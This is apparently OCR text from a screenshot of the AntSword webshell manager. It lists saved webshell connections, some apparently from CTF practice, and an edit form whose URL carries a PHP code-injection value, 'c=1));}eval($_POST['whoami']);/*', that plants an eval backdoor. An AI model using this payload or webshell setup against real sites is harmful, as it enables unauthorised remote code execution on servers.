 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (4)
URL地址 IP地
http://5422c8fb-bef1-47c0-9016-6 111.7
http://192.168.0.105:2003/?targe 192.1
http://192.168.1.7/yxcms/hack.ph 192.1
http://121.36.74.163/1.php 121.3
编辑数据（http://5422c8fb-bef1-47c0-9016-62ef450b1191.node3.buuoj....
保存 清空 测试连接
基础配置
URL地址 * http://127.0.0.1/test.php?c=1));}eval($_POST[%27whoami%27]);/*
连接密码 * whoami
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 4